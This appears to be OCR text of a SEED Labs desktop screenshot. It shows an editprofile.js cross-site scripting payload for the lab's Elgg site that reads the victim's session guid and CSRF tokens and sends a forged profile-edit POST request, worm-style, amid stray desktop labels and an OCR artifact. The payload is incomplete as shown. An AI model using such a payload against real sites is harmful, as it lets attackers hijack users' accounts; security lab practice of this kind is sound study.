 Applications
[Elgg For SEED Labs — ...
/home/seed/Desktop/edi...
[seed@labvm-1057671:...
Tue 05 Sep, 07:47
seed
Firefox Web
Browser
File System
SEED
LABS
Visual Studio
Code
Trash
Home
js
myscript.js
$_
Xfce Terminal
</>
alert.html
Wireshark
js
addfriend.js
js
editprofile.js
/home/seed/Desktop/editprofile.js - Mousepad
File Edit Search View Document Help
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content="Samy Is My Hero";
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid) ¿
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",  "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
$_